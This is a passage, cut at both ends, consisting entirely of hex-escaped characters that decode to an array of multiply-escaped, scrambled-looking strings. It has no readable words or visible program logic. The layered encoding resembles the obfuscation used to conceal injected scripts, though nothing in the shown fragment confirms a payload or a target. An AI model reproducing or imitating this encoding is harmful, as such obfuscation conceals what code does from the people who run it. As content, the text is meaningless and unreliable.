2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5